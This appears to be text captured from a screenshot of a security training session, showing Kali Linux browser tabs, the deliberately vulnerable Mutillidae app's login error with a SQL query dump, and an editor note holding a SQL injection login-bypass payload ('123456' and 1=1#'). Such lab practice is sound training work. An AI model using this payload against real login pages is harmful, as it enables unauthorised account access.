 1 2 3 4
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=login.php
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric...
Trace #0 /var/www/mutillidae/index.php(96): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='admin' AND password='''
Did you setup/reset the DB?
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 148
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 254
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 255
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 256
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Login
Back
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 SELECT * FROM accounts WHERE username='teguh' AND password='123456' and 1=1 #'
2
3 123456' and 1=1#
4
5